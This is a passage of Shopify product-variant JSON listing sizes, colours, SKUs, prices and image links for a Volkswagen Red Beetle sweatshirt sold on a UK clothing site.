White","options":["XL","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287003363,"title":"2XL \/ White","option1":"2XL","option2":"White","option3":null,"sku":"kite-412676130","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890838755,"product_id":7199311626467,"position":9,"created_at":"2021-10-07T21:59:26+01:00","updated_at":"2021-10-07T21:59:26+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366","variant_ids":[41483287003363,41483287363811,41483287724259,41483288084707,41483288445155]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ White","public_title":"2XL \/ White","options":["2XL","White"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410237667,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/84ecdf4e-96ac-4144-aca0-30e0b1503b89.jpg?v=1633640366"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288412387,"title":"S \/ Yellow","option1":"S","option2":"Yellow","option3":null,"sku":"kite-412676131","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Yellow","public_title":"S \/ Yellow","options":["S","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288051939,"title":"M \/ Yellow","option1":"M","option2":"Yellow","option3":null,"sku":"kite-412676132","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Yellow","public_title":"M \/ Yellow","options":["M","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287691491,"title":"L \/ Yellow","option1":"L","option2":"Yellow","option3":null,"sku":"kite-412676133","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Yellow","public_title":"L \/ Yellow","options":["L","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288772835,"title":"XL \/ Yellow","option1":"XL","option2":"Yellow","option3":null,"sku":"kite-412676134","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Yellow","public_title":"XL \/ Yellow","options":["XL","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287331043,"title":"2XL \/ Yellow","option1":"2XL","option2":"Yellow","option3":null,"sku":"kite-412676135","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890904291,"product_id":7199311626467,"position":11,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367","variant_ids":[41483287331043,41483287691491,41483288051939,41483288412387,41483288772835]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Yellow","public_title":"2XL \/ Yellow","options":["2XL","Yellow"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410303203,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/582fe897-0632-4ebd-9aa2-7b02d3f5641c.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288117475,"title":"S \/ Dark Green","option1":"S","option2":"Dark Green","option3":null,"sku":"kite-412676136","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Dark Green","public_title":"S \/ Dark Green","options":["S","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287757027,"title":"M \/ Dark Green","option1":"M","option2":"Dark Green","option3":null,"sku":"kite-412676137","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Dark Green","public_title":"M \/ Dark Green","options":["M","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287396579,"title":"L \/ Dark Green","option1":"L","option2":"Dark Green","option3":null,"sku":"kite-412676138","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Dark Green","public_title":"L \/ Dark Green","options":["L","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288477923,"title":"XL \/ Dark Green","option1":"XL","option2":"Dark Green","option3":null,"sku":"kite-412676139","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Dark Green","public_title":"XL \/ Dark Green","options":["XL","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287036131,"title":"2XL \/ Dark Green","option1":"2XL","option2":"Dark Green","option3":null,"sku":"kite-412676140","requires_shipping":true,"taxable":false,"featured_image":{"id":32477890969827,"product_id":7199311626467,"position":13,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367","variant_ids":[41483287036131,41483287396579,41483287757027,41483288117475,41483288477923]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Dark Green","public_title":"2XL \/ Dark Green","options":["2XL","Dark Green"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410368739,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/46f03012-9733-45e2-8124-bb04ae079807.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288281315,"title":"S \/ Navy","option1":"S","option2":"Navy","option3":null,"sku":"kite-412676141","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Navy","public_title":"S \/ Navy","options":["S","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287920867,"title":"M \/ Navy","option1":"M","option2":"Navy","option3":null,"sku":"kite-412676142","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Navy","public_title":"M \/ Navy","options":["M","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287560419,"title":"L \/ Navy","option1":"L","option2":"Navy","option3":null,"sku":"kite-412676143","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Navy","public_title":"L \/ Navy","options":["L","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288641763,"title":"XL \/ Navy","option1":"XL","option2":"Navy","option3":null,"sku":"kite-412676144","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Navy","public_title":"XL \/ Navy","options":["XL","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287199971,"title":"2XL \/ Navy","option1":"2XL","option2":"Navy","option3":null,"sku":"kite-412676145","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891035363,"product_id":7199311626467,"position":15,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367","variant_ids":[41483287199971,41483287560419,41483287920867,41483288281315,41483288641763]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Navy","public_title":"2XL \/ Navy","options":["2XL","Navy"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410434275,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2e47e9d9-e8a0-440e-ba75-f283844443d1.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288314083,"title":"S \/ Blue","option1":"S","option2":"Blue","option3":null,"sku":"kite-412676146","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Blue","public_title":"S \/ Blue","options":["S","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287953635,"title":"M \/ Blue","option1":"M","option2":"Blue","option3":null,"sku":"kite-412676147","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Blue","public_title":"M \/ Blue","options":["M","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287593187,"title":"L \/ Blue","option1":"L","option2":"Blue","option3":null,"sku":"kite-412676148","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Blue","public_title":"L \/ Blue","options":["L","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288674531,"title":"XL \/ Blue","option1":"XL","option2":"Blue","option3":null,"sku":"kite-412676149","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Blue","public_title":"XL \/ Blue","options":["XL","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287232739,"title":"2XL \/ Blue","option1":"2XL","option2":"Blue","option3":null,"sku":"kite-412676150","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891100899,"product_id":7199311626467,"position":17,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367","variant_ids":[41483287232739,41483287593187,41483287953635,41483288314083,41483288674531]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Blue","public_title":"2XL \/ Blue","options":["2XL","Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410499811,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/2127efb2-09d7-4174-9bb1-a979e927d0ce.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288346851,"title":"S \/ Light Blue","option1":"S","option2":"Light Blue","option3":null,"sku":"kite-412676151","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Light Blue","public_title":"S \/ Light Blue","options":["S","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287986403,"title":"M \/ Light Blue","option1":"M","option2":"Light Blue","option3":null,"sku":"kite-412676152","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - M \/ Light Blue","public_title":"M \/ Light Blue","options":["M","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287625955,"title":"L \/ Light Blue","option1":"L","option2":"Light Blue","option3":null,"sku":"kite-412676153","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - L \/ Light Blue","public_title":"L \/ Light Blue","options":["L","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288707299,"title":"XL \/ Light Blue","option1":"XL","option2":"Light Blue","option3":null,"sku":"kite-412676154","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - XL \/ Light Blue","public_title":"XL \/ Light Blue","options":["XL","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483287265507,"title":"2XL \/ Light Blue","option1":"2XL","option2":"Light Blue","option3":null,"sku":"kite-412676155","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891166435,"product_id":7199311626467,"position":19,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367","variant_ids":[41483287265507,41483287625955,41483287986403,41483288346851,41483288707299]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - 2XL \/ Light Blue","public_title":"2XL \/ Light Blue","options":["2XL","Light Blue"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410565347,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/ff4d87c1-8767-402e-820b-2c4cea09343d.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288379619,"title":"S \/ Grey","option1":"S","option2":"Grey","option3":null,"sku":"kite-412676156","requires_shipping":true,"taxable":false,"featured_image":{"id":32477891231971,"product_id":7199311626467,"position":21,"created_at":"2021-10-07T21:59:27+01:00","updated_at":"2021-10-07T21:59:27+01:00","alt":null,"width":1200,"height":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367","variant_ids":[41483287298275,41483287658723,41483288019171,41483288379619,41483288740067]},"available":true,"name":"Volkswagen Red Beetle Sweatshirt - S \/ Grey","public_title":"S \/ Grey","options":["S","Grey"],"price":2499,"weight":1000,"compare_at_price":2999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":24871410630883,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/wheelyfresh.co.uk\/cdn\/shop\/products\/20742f06-0ae2-457d-ba74-89c4cca5ef8b.jpg?v=1633640367"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41483288019171,"title":"M \/ 